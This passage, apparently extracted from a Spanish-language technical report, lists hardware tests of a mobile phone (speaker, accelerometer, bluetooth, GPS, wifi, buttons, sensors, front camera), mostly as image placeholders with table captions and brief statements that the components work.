

## **Tabla 10. Testeo del parlante**











**Tabla 12. Testeo del acelerómetro**



## **RESULTADOS**

Según lo que se muestra, el funcionamiento del bluetooth en el dispositivo móvil se encuentra en perfecto estado.



#### **Tabla 13. Testeo del bluetooth**

**Tabla 14. Testeo del GPS**

| <b>CARGA – WIFI – SENSOR DE LUZ</b> |                |                |
|-------------------------------------|----------------|----------------|
| <b>Proceso</b>                      | <b>Proceso</b> | <b>Proceso</b> |


**Tabla 15. Testeo de la carga, wifi y sensor de luz**



## **RESULTADOS**

Según lo que se muestra, el funcionamiento de los botones volumen + / - y power en el dispositivo móvil, se encuentran en buen estado.

# **Tabla 16. Testeo de los botones**



**Tabla 17. Testeo de la vibración, proximidad y dactilar**

|               | <b>CÁMARA FRONTAL</b> |                  |
|---------------|-----------------------|------------------|
| <b>Inicio</b> | <b>Proceso</b>        | <b>Resultado</b> |



**Tabla 18. Testeo de la cámara frontal**

